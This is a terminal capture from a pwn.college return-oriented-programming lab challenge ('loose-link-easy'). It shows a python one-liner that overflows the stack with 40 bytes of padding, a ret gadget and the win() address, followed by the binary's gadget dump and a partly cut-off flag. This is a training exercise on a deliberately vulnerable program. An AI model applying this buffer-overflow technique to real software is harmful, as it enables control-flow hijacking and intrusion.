 hacker@return-oriented-programming~loose-link-easy:/challenge$ (python3 -c "import sys; sys.stdout.buffer.write(b'A'*40 + b'\x4e\x26\x40\x00\x00\x00\
x00\x00' + b'\x52\x25\x40\x00\x00\x00\x00\x00')"; cat) | ./loose-link-easy
###
### Welcome to ./loose-link-easy!
###
This challenge reads in some bytes, overflows its stack, and allows you to perform a ROP attack. Through this series of
challenges, you will become painfully familiar with the concept of Return Oriented Programming!
In this challenge, there is a win() function.
win() will open the flag and send its data to stdout; it is at 0x402552.
In order to get the flag, you will need to call this function.
You can call a function by directly overflowing into the saved return address,
which is stored at 0x7ffcfd3edcb8, 40 bytes after the start of your input buffer.
That means that you will need to input at least 48 bytes (21 to fill the buffer,
19 to fill other stuff stored between the buffer and the return address,
and 8 that will overwrite the return address).
Received 56 bytes! This is potentially 2 gadgets.
Let's take a look at your chain! Note that we have no way to verify that the gadgets are executable
from within this challenge. You will have to do that by yourself.
+--- Printing 3 gadgets of ROP chain at 0x7ffcfd3edcb8.
| 0x000000000040264e: ret  ;
| 0x0000000000402552: endbr64  ; push rbp ; mov rbp, rsp ; lea rdi, [rip + 0xc37] ; call 0x401150 ;
| 0x00007ffcfd3edde8: movabs eax, dword ptr [0xba00007ffcfd3eed] ; in eax, dx ; std  ; cld  ; jg 0x7ffcfd3eddf7 ; add bh, ch ; in eax, dx ; std  ; cl
d  ; jg 0x7ffcfd3eddff ; add dh, bh ; in eax, dx ; std  ; cld  ; jg 0x7ffcfd3ede07 ; add byte ptr [rbx], bl ; out dx, al ; std  ; cld  ; jg 0x7ffcfd3
ede0f ; add byte ptr [rsi + rbp*8 + 0x7ffcfd3e], dl ; add byte ptr [rax], al ; cmpsb byte ptr [rsi], byte ptr [rdi] ; out dx, al ; std  ; cld  ; jg 0
x7ffcfd3ede1f ; add byte ptr [rbx - 0x302c112], dh ; jg 0x7ffcfd3ede27 ;
Leaving!
You win! Here i
pwn.college{ApA
🎉 Successfully completed Loose Link (Easy)! 🎉
Terminal
ApAM-eDpBWEmG0li3KHil
Loose Link (Hard)
2903 solves